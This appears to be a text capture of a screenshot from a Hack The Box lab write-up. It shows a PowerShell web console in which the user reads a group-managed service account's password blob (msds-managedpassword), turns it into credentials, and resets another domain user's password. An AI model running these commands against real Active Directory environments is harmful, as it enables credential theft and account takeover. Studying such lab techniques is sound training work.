 https://search.htb/staff/en-US/console.aspx
Search
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Sierra.Frye\Documents>
$GMSA = Get-ADServiceAccount -Identity BIR-ADFS-GMSA -Properties 'msds-managedpassword'
$MP = $GMSA.'msds-managedpassword'
$MP_1 = ConvertFrom-ADManagedPasswordBlob $MP
$User = 'BIR-ADFS-GMSA$'
$Passwd = $MP_1.'CurrentPassword'
$Pass = ConvertTo-SecureString $Passwd -AsPlainText -Force
$Creds = new-object system.management.automation.PSCredential $User,$Pass
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -computername 127.0.0.1 -ScriptBlock {Set-ADAccountPassword -Identity tristan.davies -reset -NewPassword
(ConvertTo-SecureString -AsPlainText 'P@ssw0rd!' -force)} -Credential $Creds
PS C:\Users\Sierra.Frye\Documents>
Submit Cancel History: Connected to: research Save Exit